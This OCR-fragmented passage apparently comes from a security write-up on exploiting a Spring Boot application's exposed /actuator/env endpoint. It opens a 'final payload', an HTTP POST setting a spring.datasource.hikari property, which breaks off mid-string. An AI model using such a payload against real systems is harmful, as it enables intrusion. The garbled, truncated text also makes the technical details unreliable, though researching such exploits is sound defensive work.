
also created a
sample Spring Boot application
based on Spring Boot’s default tutorial application
to demonstrate the exploit.
Let’s begin with the final payload:
POST
/actuator/env
HTTP
/
1.1
Host
:
Content-Type
:
{
"name"
:
"spring.datasource.hikari.con
The payload comprises of three different parts: the